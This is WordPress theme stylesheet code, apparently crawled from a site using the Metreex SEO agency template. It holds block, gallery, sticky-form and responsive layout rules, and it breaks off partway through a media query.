  .formatted-content .wp-block-cover-image.alignleft, .formatted-content .wp-block-cover-image.alignright,
  .formatted-content .wp-block-cover.alignleft,
  .formatted-content .wp-block-cover.alignright {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-cover-image.alignfull,
  .formatted-content .wp-block-cover.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
  .formatted-content .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  .formatted-content .wp-block-cover-image.alignfull .wp-block-cover-text,
  .formatted-content .wp-block-cover-image.alignfull h2,
  .formatted-content .wp-block-cover.alignfull .wp-block-cover-image-text,
  .formatted-content .wp-block-cover.alignfull .wp-block-cover-text,
  .formatted-content .wp-block-cover.alignfull h2 {
    padding: 0;
  }
}

.formatted-content .wp-block-gallery {
  list-style-type: none;
  padding-left: 0;
}

.formatted-content .wp-block-gallery .blocks-gallery-image:last-child,
.formatted-content .wp-block-gallery .blocks-gallery-item:last-child {
  margin-bottom: 15px;
}

.formatted-content .wp-block-gallery figcaption a {
  color: #fff;
}

.formatted-content .wp-block-audio figcaption,
.formatted-content .wp-block-video figcaption,
.formatted-content .wp-block-image figcaption,
.formatted-content .wp-block-gallery .blocks-gallery-image figcaption,
.formatted-content .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.71111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}

.formatted-content .wp-block-separator.is-style-wide,
.formatted-content hr.is-style-wide {
  max-width: 100%;
}
.formatted-content .wp-block-separator.is-style-dots:not(.has-text-color):not(.has-background),
.formatted-content hr.is-style-dots:not(.has-text-color):not(.has-background) {
  color: #767676;
}

.formatted-content .wp-block-separator.is-style-dots:before,
.formatted-content hr.is-style-dots:before {
  font-size: 1.6875em;
  letter-spacing: 0.88889em;
  padding-left: 0.88889em;
}

.formatted-content .wp-block-separator + h1:before,
.formatted-content .wp-block-separator + h2:before,
.formatted-content hr + h1:before,
.formatted-content hr + h2:before {
  display: none;
}

.formatted-content .wp-block-embed-twitter {
  word-break: break-word;
}

.formatted-content .wp-block-table th,
.formatted-content .wp-block-table td {
  border-color: #767676;
}

.formatted-content .wp-block-file {
}

@media only screen and (min-width: 1168px) {
  .formatted-content .wp-block-file .wp-block-file__button {
    font-size: 13px;
    padding: .5em 1em;
  }
}

.formatted-content .wp-block-file .wp-block-file__button:hover {
  background: #111;
  cursor: pointer;
}

.formatted-content .wp-block-file .wp-block-file__button:focus {
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

.formatted-content .wp-block-code {
  border-radius: 0;
}

.formatted-content .wp-block-code code {
  font-size: 1.125em;
  white-space: pre-wrap;
  word-break: break-word;
}

.formatted-content .wp-block-columns .wp-block-column > *:first-child {
  margin-top: 0;
}

.formatted-content .wp-block-columns .wp-block-column > *:last-child {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-columns .wp-block-image > img:not(.alignwide):not(.alignfull),
  .formatted-content .wp-block-columns .wp-block-image > figure {
    max-width: 100%;
  }
}

@media only screen and (min-width: 1168px) {
  .formatted-content .wp-block-columns .wp-block-image > img:not(.alignwide):not(.alignfull),
  .formatted-content .wp-block-columns .wp-block-image > figure {
    max-width: 100%;
  }
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-columns {
    flex-wrap: nowrap;
  }
  .formatted-content .wp-block-columns .wp-block-column:not(:first-child) {
    margin-left: 32px;
  }
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-group:not(.alignfull) > .wp-block-group__inner-container > .alignfull,
  .formatted-content .wp-block-group:not(.alignfull) > .wp-block-group__inner-container > .wp-block-image > img {
    left: 0;
    max-width: 100%;
  }
}

.formatted-content .wp-block-group.alignfull > .wp-block-group__inner-container {
  max-width: calc(100% - (2 * 1rem));
  margin: 0 1rem;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-group.alignfull > .wp-block-group__inner-container {
    max-width: 80%;
    margin: 0 10%;
    padding: 0 60px;
  }
}
.formatted-content .wp-block-group.has-background .wp-block-group__inner-container > *:first-child {
  margin-top: 0;
}

.formatted-content .wp-block-group.has-background .wp-block-group__inner-container > *:last-child {
  margin-bottom: 0;
}

.formatted-content .wp-block-group.has-background.alignfull {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-group.has-background.alignfull {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
}

.formatted-content .wp-block-group.has-background:not(.alignfull) > .wp-block-group__inner-container > .alignfull {
  width: 100%;
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  .formatted-content .wp-block-group.has-background:not(.alignfull) > .wp-block-group__inner-container > .alignfull {
    width: calc( 100% + 2rem);
    max-width: calc( 100% + 2rem);
    margin-left: -1rem;
  }
}

.formatted-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: bold;
}

.formatted-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
  font-weight: normal;
}

.formatted-content .wp-block-latest-comments .wp-block-latest-comments__comment,
.formatted-content .wp-block-latest-comments .wp-block-latest-comments__comment-date,
.formatted-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
}

.formatted-content .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
  font-size: 0.71111em;
}
.formatted-content .has-primary-background-color,
.formatted-content .has-secondary-background-color,
.formatted-content .has-dark-gray-background-color,
.formatted-content .has-light-gray-background-color {
  color: #fff;
}

.formatted-content .has-primary-background-color > p,
.formatted-content .has-primary-background-color > h1,
.formatted-content .has-primary-background-color > h2,
.formatted-content .has-primary-background-color > h3,
.formatted-content .has-primary-background-color > h4,
.formatted-content .has-primary-background-color > h5,
.formatted-content .has-primary-background-color > h6,
.formatted-content .has-primary-background-color > a,
.formatted-content .has-secondary-background-color > p,
.formatted-content .has-secondary-background-color > h1,
.formatted-content .has-secondary-background-color > h2,
.formatted-content .has-secondary-background-color > h3,
.formatted-content .has-secondary-background-color > h4,
.formatted-content .has-secondary-background-color > h5,
.formatted-content .has-secondary-background-color > h6,
.formatted-content .has-secondary-background-color > a,
.formatted-content .has-dark-gray-background-color > p,
.formatted-content .has-dark-gray-background-color > h1,
.formatted-content .has-dark-gray-background-color > h2,
.formatted-content .has-dark-gray-background-color > h3,
.formatted-content .has-dark-gray-background-color > h4,
.formatted-content .has-dark-gray-background-color > h5,
.formatted-content .has-dark-gray-background-color > h6,
.formatted-content .has-dark-gray-background-color > a,
.formatted-content .has-light-gray-background-color > p,
.formatted-content .has-light-gray-background-color > h1,
.formatted-content .has-light-gray-background-color > h2,
.formatted-content .has-light-gray-background-color > h3,
.formatted-content .has-light-gray-background-color > h4,
.formatted-content .has-light-gray-background-color > h5,
.formatted-content .has-light-gray-background-color > h6,
.formatted-content .has-light-gray-background-color > a {
  color: #fff;
}

.formatted-content .has-white-background-color {
  color: #111;
}

.formatted-content .has-white-background-color > p,
.formatted-content .has-white-background-color > h1,
.formatted-content .has-white-background-color > h2,
.formatted-content .has-white-background-color > h3,
.formatted-content .has-white-background-color > h4,
.formatted-content .has-white-background-color > h5,
.formatted-content .has-white-background-color > h6,
.formatted-content .has-white-background-color > a {
  color: #111;
}

.formatted-content .has-primary-background-color,
.formatted-content .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
  background-color: #0073aa;
}

.formatted-content .has-secondary-background-color,
.formatted-content .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
  background-color: #005177;
}

.formatted-content .has-dark-gray-background-color,
.formatted-content .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
  background-color: #111;
}

.formatted-content .has-light-gray-background-color,
.formatted-content .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
  background-color: #767676;
}

.formatted-content .has-white-background-color,
.formatted-content .wp-block-pullquote.is-style-solid-color.has-white-background-color {
  background-color: #FFF;
}

.formatted-content .has-primary-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color > p {
  color: #0073aa;
}

.formatted-content .has-secondary-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color > p {
  color: #005177;
}

.formatted-content .has-dark-gray-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color > p {
  color: #111;
}

.formatted-content .has-light-gray-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color > p {
  color: #767676;
}

.formatted-content .has-white-color,
.formatted-content .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: #FFF;
}

/* Media */
.page-content .wp-smiley,
.formatted-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

embed,
iframe,
object {
  max-width: 100%;
}

.custom-logo-link {
  display: inline-block;
}

svg {
  transition: fill 120ms ease-in-out;
  fill: currentColor;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: calc(1.5 * 1rem);
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  display: flex;
  flex-flow: row wrap;  
  margin-bottom: calc(1.5 * 1rem);
}

.gallery-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 15px * 1) / 2);
}

.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
  margin-right: 0;
}

.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 15px * 2) / 3);
}

.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
  margin-right: 0;
}

.gallery-columns-4 .gallery-item {
  max-width: calc((100% - 15px * 3) / 4);
}

.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
  margin-right: 0;
}

.gallery-columns-5 .gallery-item {
  max-width: calc((100% - 15px * 4) / 5);
}

.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
  margin-right: 0;
}

.gallery-columns-6 .gallery-item {
  max-width: calc((100% - 15px * 5) / 6);
}

.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
  margin-right: 0;
}

.gallery-columns-7 .gallery-item {
  max-width: calc((100% - 15px * 6) / 7);
}

.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
  margin-right: 0;
}

.gallery-columns-8 .gallery-item {
  max-width: calc((100% - 15px * 7) / 8);
}

.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
  margin-right: 0;
}

.gallery-columns-9 .gallery-item {
  max-width: calc((100% - 15px * 8) / 9);
}

.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
  margin-right: 0;
}

.gallery-item:last-of-type {
  padding-right: 0;
}

.gallery-caption {
  display: block;
  font-size: 0.71111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
}

.gallery-item > div > a {
  display: block;
  line-height: 0;
  box-shadow: 0 0 0 0 transparent;
}

.gallery-item > div > a:focus {
  box-shadow: 0 0 0 2px #0073aa;
}

.btn.btn-tra-*{
  color: inherit;
}
.btns-group{
  display: inline-block;
}
#hero-10 .btns-group.mb-25{
  margin-bottom: 0;
  margin-top: 20px;
}
.white-color .rating.grey-color{
  color: #fff;
}
.fa-arrow-alt-circle-right-color:before{
    content: "\f35a";
    font-family: "Font Awesome 5 Free";
}
#hero-3 .btns-group{
  display: inline-block;
  margin-top: 20px;
}
#hero-3 .btns-group.mb-25{
  margin-bottom: 0;
}
.footer-copyright p:last-child{
  margin-bottom: 0;
}

.white-color .txt-block-ico span{
  color: #fff;
}
.bypostauthor{ text-decoration: none; }
.wp-block-button__link.aligncenter{
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-separator{ margin-left: auto; margin-right: auto; }
body.right-sidebar .posts-holder,
body.left-sidebar .posts-holder{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
body.right-sidebar .post-data,
body.left-sidebar .post-data,
body.right-sidebar .blog-post-txt,
body.left-sidebar .blog-post-txt{
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.btn.skyblue-hover:hover,
.btn.skyblue-hover:focus{
  color: #fff !important;
}

.sticky-form .wpcf7-response-output{
  text-align: center;
  margin-top: 0;
}
.post-content{ font-size: 1.125rem; }
.footer-widgets-off .bottom-footer{ margin-top: 0; }
.left-sidebar #blog-2 .masonry-item,
.right-sidebar #blog-2 .masonry-item{ width: 50%; }
.input-group > .custom-select:not(:last-child), 
.input-group > .form-control:not(:last-child){
  height: auto;
}
.single-post-txt .wp-block-tag-cloud a { color: #000; }
.page-content table:not(.shop_table) thead tr th,
.page-content table:not(.shop_table) tbody tr th,
.page-content table:not(.shop_table) tbody tr td,
.single-post-txt table:not(.shop_table) thead tr th,
.single-post-txt table:not(.shop_table) tbody tr th, 
.single-post-txt table:not(.shop_table) tbody tr td {
  border: 1px dashed #BBB;
}
.single-page-comments .h4-lg{ margin-bottom: 2rem; }
.post-navigation{ clear: both; }

/*------------------------------------------*/
/*   QUICK FORM
/*------------------------------------------*/

.sticky-form-holder {
  padding: 18px 15px;
}

.sticky-form .form-control {
  width: 100%;
  border: 1px solid #ddd;
  color: #666;
  font-size: 0.95rem;
  padding: 0 10px;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.sticky-form .quick-form .form-control { 
  height: 45px; 
}

.sticky-form .quick-form textarea.form-control {
  padding: 10px 10px;
}

.sticky-form .quick-form textarea { 
  min-height: 90px; 
}

.sticky-form .quick-form .btn {
  width: 100%;
  font-size: 0.95rem;
  padding: 0.9rem 1.35rem;
  margin-top: 8px;
  margin-right: 5px;
}


/* ==========================================================================
  24.  STICKY FORM BUTTON
  =========================================================================== */

.help-btn {
  position: fixed;
  bottom: 90px;
  right: 35px;
  display: block;
  background-color: #3c3950;
  width: 60px;
  height: 60px;
  z-index: 999;
  cursor: pointer;
  overflow: hidden;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  box-shadow: 0 0 0 0 rgba(45, 203, 33, 1);
  transform: scale(1);
  animation: pulse 2s infinite;
}

.help-btn:hover {
  animation: none;
}

@keyframes pulse {
    0% {
      transform: scale(0.95);
      box-shadow: 0 0 0 0 rgba(60, 57, 80, 0.7);
    }

    70% {
      transform: scale(1);
      box-shadow: 0 0 0 10px rgba(60, 57, 80, 0);
    }

    100% {
      transform: scale(0.95);
      box-shadow: 0 0 0 0 rgba(60, 57, 80, 0);
    }
}


/* ==========================================================================
  25.  STICKY BOTTOM FORM
  =========================================================================== */

.sticky-form {
  position: fixed;
  z-index: 999999!important;
  min-width: 300px;
  max-width: 300px;
  background: #fff;
  right: 40px;
  bottom: -450px;
  cursor: pointer;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px; 
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
  transition: all .7s cubic-bezier(.22, .67, .43, 1.22) .2s;
}

.sticky-form.open {
  bottom: 110px;
}

/*------------------------------------------*/
/*  BOTTOM FORM TYPOGRAPHY
/*------------------------------------------*/

.sticky-form-title {
  background-color: #3c3950;
  padding: 18px;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0; 
}

.sticky-form-title h5 {
  line-height: 1;
  letter-spacing: 0;
  margin-left: 75px;
  margin-bottom: 6px;
}

.sticky-form-title p.p-sm {
  font-size: 14px;
  line-height: 1.3;
  font-weight: 300;
  margin-top: 15px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*   ASSISTANT AVATAR
/*------------------------------------------*/

.sticky-form .assistant-avatar {
  position: absolute;
  top: -23px;
  left: 15px;
  display: block;
  width: 66px;
  height: 66px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;  
}

/*------------------------------------------*/
/*   QUICK FORM
/*------------------------------------------*/

.sticky-form-holder {
  padding: 18px 15px;
}

.sticky-form .form-control {
  width: 100%;
  border: 1px solid #ddd;
  color: #666;
  font-size: 0.95rem;
  padding: 0 10px;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.sticky-form .quick-form .form-control { 
  height: 45px; 
}

.sticky-form .quick-form textarea.form-control {
  padding: 10px 10px;
}

.sticky-form .quick-form textarea { 
  min-height: 90px; 
}

.sticky-form .quick-form .btn {
  width: 100%;
  font-size: 0.95rem;
  padding: 0.9rem 1.35rem;
  margin-top: 8px;
  margin-right: 5px;
}
.help-btn .owl-carousel .owl-item img {
  display: inline-block;
  width: 32px;
  height: 32px;
  margin-top: 14px;
}
#menu-header-menu .wsmegamenu,
#menu-header-menu .sub-menu{
  padding-left: 15px;
  padding-right: 15px;
}

.help-btn .close-ico img {
  width: 20px;
  height: 20px;
  margin-top: 20px;
}

.help-btn .close-ico {
  display: none;
}

.help-btn.clicked .close-ico {
  display: block;
}

.help-btn.clicked .icons-carousel {
  display: none;
}
#team-answer{
  padding: 100px 0px;
}
span.section-id {
    font-size: 0.825rem;
    font-weight: 900;
    text-transform: uppercase;
    display: block;
    letter-spacing: 0.5px;
    margin-bottom: 30px;
}
.blog-post .blog-post-txt p a{ text-decoration: none; }

#accordion h4.h4-lg{
  margin-top: 60px;
}
#accordion h4.h4-lg:first-child{
  margin-top: 0;
}
.formatted-content ul li{ list-style-type: disc; }
.post-content .post-share-links{ clear: both; }

.formatted-content ul li ul,
.formatted-content ol li ul{ margin-left: 0; padding-left: 40px; }
.wsmegamenu .wp-block-columns:last-child{ margin-bottom: 0; }

.comment-list .btn-reply{padding-left: 2px}
.wsmenu > .wsmenu-list > li a.btn-tra-black{border-color: #333;}
#accordion h4.h4-lg{
  margin-top: 60px;
}
#accordion h4.h4-lg:first-child{
  margin-top: 0;
}
.tra-white-hover:hover{background-color: transparent!important;}
div.wpcf7 .ajax-loader{
  position: absolute;
  bottom: -10px;
  right: 0;
}
.white-color i.grey-color{
  color: #fff;
}
.wsmainwp{
  display: flex;
  align-items: center;
}
.wsmenu{ margin-left: auto; }
.smllogo img{
      width: auto;
    height: 50px;
}

.post-summary{
	overflow: hidden;
	padding-left: 20px;
}
.popular-posts li{
	padding: 14px 0;
	border-bottom: 1px dashed #c0c0c0;
}

--- FILE ---
content_type: text/css
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/css/responsive.css?ver=1.3.5.1
body_size: 9174
content:




/*
  Template Name: Metreex - SEO & Digital Marketing Agency Landing Page Template
  Theme URL: https://themeforest.net/user/jthemes
  Description: Metreex - SEO & Digital Marketing Agency Landing Page Template
  Author: Jthemes
  Author URL: https://themeforest.net/user/jthemes
  Version: 1.0.0
  Tags: Responsive, HTML5 template, Jthemes, SEO, Strategy, Digital Marketing Agency, Online Marketing
*/




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 1921px) {


}



/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 1440px) and (max-width: 1920.95px) {


}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 1440px) and (max-width: 1920.95px) {


}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 1200px) {


}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 992px) and (max-width: 1199.95px) {

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .pc-20 { padding-right: 0; padding-left: 0; } 
  .pc-25 { padding-right: 5px; padding-left: 5px; } 

  /* Header H5 */
  h5.h5-xs { font-size: 1.09375rem; } 
  h5.h5-sm { font-size: 1.125rem; }    
  h5.h5-md { font-size: 1.15625rem; }  
  h5.h5-lg { font-size: 1.1875rem; }  
  h5.h5-xl { font-size: 1.225rem; } 

  /* Header H4 */
  h4.h4-xs { font-size: 1.25rem; } 
  h4.h4-sm { font-size: 1.375rem; } 
  h4.h4-md { font-size: 1.5rem; }   
  h4.h4-lg { font-size: 1.625rem; } 
  h4.h4-xl { font-size: 1.875rem; }  

  /* Header H3 */
  h3.h3-xs { font-size: 1.875rem; }
  h3.h3-sm { font-size: 2rem; }     
  h3.h3-md { font-size: 2.125rem; } 
  h3.h3-lg { font-size: 2.4rem; }  
  h3.h3-xl { font-size: 2.5rem; }   

  /* Header H2 */
  h2.h2-xs { font-size: 2.75rem; } 
  h2.h2-sm { font-size: 2.875rem; }
  h2.h2-md { font-size: 3rem; }     
  h2.h2-lg { font-size: 3.125rem; } 
  h2.h2-xl { font-size: 3.25rem; }  
  h2.h2-huge { font-size: 4.25rem; }

  /* Paragraphs */
  p.p-sm { font-size: 0.925rem; }  
  p { font-size: 1rem; }           
  p.p-md { font-size: 1.066rem; }  
  p.p-lg { font-size: 1.133rem; }  
  p.p-xl { font-size: 1.266rem; } 

  /* List Settings */
  ul.txt-list li, ul.ico-list li { font-size: 1rem; margin-bottom: 5px; }

  .quote p { font-size: 1.1rem; }

  /* Buttons */
  .btn.btn-md { font-size: 15px; padding: 14px 32px; }
  .btn.btn-lg { font-size: 17px; padding: 16px 40px; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 3rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 3.5rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 4.25rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 5.5rem; }

  /* PNG Icons Settings */
  .img-95 { width: 90px; height: 90px; }
  .img-90 { width: 85px; height: 85px; }
  .img-85 { width: 80px; height: 80px; }
  .img-80 { width: 75px; height: 75px; }
  .img-75 { width: 70px; height: 70px; }
  .img-70 { width: 65px; height: 65px; }
  .img-65 { width: 60px; height: 60px; }

  /* Section Title */
  .section-title { margin-bottom: 60px; }
  .section-title p { padding: 0 5%; }

  /* Section Subtitle */
  .section-subtitle { font-size: 0.85rem; margin-bottom: 25px; }

  /* Text Block Typography */
  .txt-block h4.h4-lg, .txt-block h4.h4-xl, .txt-block h3.h3-xs {  margin-bottom: 25px; }
  .txt-block .btn { margin-top: 14px; }

  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/

  .wsmenu > .wsmenu-list > li > a { font-size: 15.5px; margin: 0 2px; padding: 10px 15px; }
  .wsmenu > .wsmenu-list > li > a .wsarrow:after { right: 3px; margin: 0 0 0 14px; top: 33px; }

  .wsmenu > .wsmenu-list > li > ul.sub-menu > li > a { font-size: 15px; }
  .wsmenu > .wsmenu-list > li a.last-link-number { font-size: 17px; margin-left: 25px; }
  .wsmenu > .wsmenu-list > li a.last-link-number i { font-size: 14px; margin-right: 1px; top: 1px; }

  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/

  #hero-1 { padding-top: 150px; padding-bottom: 60px; }
  #hero-8 { padding-top: 160px; }

  /* Hero Text */
  #hero-2 .hero-txt, #hero-4 .hero-txt { padding: 0 5%; }
  #hero-3 .hero-txt { margin-left: 15px; }
  .hero-3-btn { margin-left: 0; }
  #hero-5 .hero-txt { margin-left: 30px; }
  #hero-8 .hero-txt, #hero-10 .hero-txt { padding: 0 5% 70px; }
  #hero-9 .hero-txt { padding-left: 30px; }

  /* Hero Slider */
  .slider, .slider .slides { height: 620px; }

  /* Hero Headers */
  #hero-1 h3, #hero-2 h3 { font-size: 3.15rem; margin-bottom: 20px; }
  #hero-3 h3 { font-size: 3.05rem; margin-bottom: 20px; }
  #hero-4 h3 { font-size: 3.25rem; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 0.95rem; }
  #hero-5 h3 { font-size: 3.25rem; margin-bottom: 20px; }
  #hero-6 h2 { font-size: 3.4rem;  margin-bottom: 20px; }
  #hero-7 h3 { font-size: 3.15rem; margin-bottom: 20px; }
  #hero-8 h2 { font-size: 3.4rem; }
  #hero-9 h3 { font-size: 3.25rem; margin-bottom: 15px; }
  #hero-9 h3 span { font-size: 3.55rem; }
  #hero-10 h4 { font-size: 1.95rem; margin-bottom: 20px; }
  #hero-10 h3 { font-size: 3.25rem; margin-bottom: 20px; }
  #hero-11 h2 {  font-size: 3.4rem; margin-bottom: 20px; }
  #hero-12 h3 { font-size: 3rem; margin-bottom: 15px; }

  /* Hero Paragraphs */
  .hero-txt p { font-size: 1.15rem; margin-bottom: 30px; }
  #hero-2 .hero-txt p { padding: 0 5%; }
  #hero-3 .hero-txt p, #hero-4 .hero-txt p { font-size: 1.2rem; }
  #hero-5 .hero-txt p, #hero-7 .hero-txt p, #hero-9 .hero-txt p { padding-right: 0; }
  #hero-6 .caption-txt p { font-size: 1.2rem; padding: 0 10%; margin-bottom: 30px; }
  #hero-10 .hero-txt p { font-size: 1.25rem; padding: 0 10%; margin-bottom: 35px; }

  /* Hero Image */
  .hero-1-img { margin-bottom: -50px; padding-left: 0; margin-left: -20px; }
  .hero-1-img img { width: 130%; }
  .hero-5-img { margin-left: -70%; }
  .hero-5-img img { width: 100%; }
  .hero-7-img { margin-left: 50px; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/ 

  /* Services */
  #services-1 .section-title, #services-2 .section-title { margin-bottom: 50px; }
  #services-3 .section-title { margin-bottom: 60px; }

  #services-1 .service-boxes { margin: 0; } 
  #services-4 .services-boxes { padding: 0; } 
  
  #services-7 .inner-bg { padding: 100px 60px 60px 50px; }
  #services-1 .col-md-3, #services-2 .col-md-3, #services-8 .col-lg-3 { padding-left: 8px; padding-right: 8px; }

  .sbox-4-txt { padding-left: 25px; padding-right: 0; }
  .sbox-5-txt { padding-left: 20px; padding-right: 0; }

  .sbox-1 { padding: 40px 16px; }
  .sbox-2 { padding: 32px 16px; }
  .sbox-8 { padding: 35px 20px; }

  .sbox-2 h5, .sbox-3 h5 { margin-top: 25px; margin-bottom: 15px; }
  .sbox-6 h5 { padding-right: 0; }

  .sbox-3 p { padding: 0; }
  .sbox-6 p:before { height: 1.5px; }

  .services-7-img { left: -125%; }

  /* Content */
  #content-9 .section-title { margin-bottom: 40px; }  
  #content-11 h4 { padding: 0 8%; } 

  .content-6-img { left: -95%; }

  /* Tabs */
  #tabs-2 .list-group-item { padding: 30px 30px; }

  /* Resources */
  .rbox-1 { padding: 35px 20px;margin: 0 10px 30px; }
  .rbox-1 h4 { margin-bottom: 10px; }
  .rbox-1 p { margin-bottom: 20px; }
  .rbox-1 .btn {  font-size: 15px; padding: 11px 28px; }

  /* Projects */
  #projects-1 .col-lg-4 { padding-left: 8px; padding-right: 8px; }

  .project-1 { padding: 25px 15px; margin-bottom: 16px; }
  .project-3 .project-data { padding: 30px 15px 20px; }
  .project-3 .project-data img { padding-right: 40%; }

  .project-3 .project-data h5 { font-size: 1.125rem; padding: 0; margin-bottom: 15px; }
  .pd-box h5 { margin-right: 8px; }

  .sp-data { padding: 20px 0;margin: 15px 0 15px -230px; }
  .sp-right .sp-data { margin: 15px -230px 15px 0; }

  .sp-links { top: 20px; right: 30px; }
  .sp-links .btn { font-size: 15px; padding: 13px 28px; }

  .sp-page { margin-top: -225px; }

  /* Team */
  #team-2  { padding-bottom: 60px; }
  #team-1 .col-lg-3, #team-2 .col-lg-3 { padding-left: 8px; padding-right: 8px; }

  #team-2 .team-member { margin-bottom: 20px; }

  .tm-meta { padding: 25px 10px; }
  .tm-meta span { font-size: 0.95rem; }

  /* Video */
  #video-2 { padding-top: 170px; padding-bottom: 170px; }

  /* Testimonials */
  #reviews-1, #reviews-2 { padding-top: 80px; padding-bottom: 80px; }
  .review-4 { padding: 0 15px; }

  .review-1-txt p, .review-2-txt p { font-size: 1.65rem; }
  .review-4 p { font-size: 1.1rem; }
  .review-5-txt p { font-size: 1.05rem; }

  .review-1-author h5, .review-2-author h5 { font-size: 0.95rem; }

  /* Statistic */
  #statistic-3 .statistic-block { padding: 60px 40px; }

  .statistic-block h5 { font-size: 2.75rem; }
  #statistic-2 .statistic-block h5 { font-size: 3.75rem; }
  #statistic-3 .statistic-block h5 { font-size: 2.75rem; }

  .statistic-block p.p-md { font-size: 1.1rem; }

  .small-statistic .statistic-block h5 { font-size: 2.35rem; }
  #reviews-4 .small-statistic .statistic-block p { padding-right: 0; }

  /* Pricing */
  #pricing-1 .col-lg-4 { padding-left: 8px; padding-right: 8px; }
